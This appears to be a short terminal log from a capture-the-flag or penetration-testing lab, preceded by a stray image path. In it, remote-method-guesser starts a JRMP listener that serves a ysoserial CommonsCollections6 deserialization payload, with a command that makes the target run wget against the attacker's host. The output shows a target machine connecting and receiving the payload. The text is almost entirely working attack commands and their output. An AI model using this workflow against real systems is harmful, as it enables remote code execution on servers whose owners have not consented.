 $ java -jar rmg-4.4.1-jar-with-dependencies.jar listen --yso  ysoserial-master-S
NAPSHOT.jar 10.10.14.7 9002 CommonsCollections6 'wget 10.10.14.7:7777/test'
[+] Creating ysoserial payload... done.
[+] Creating a JRMPListener on 10.10.14.7:9002.
[+] Handing off to ysoserial...
Have connection from /10.10.11.223:49360
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection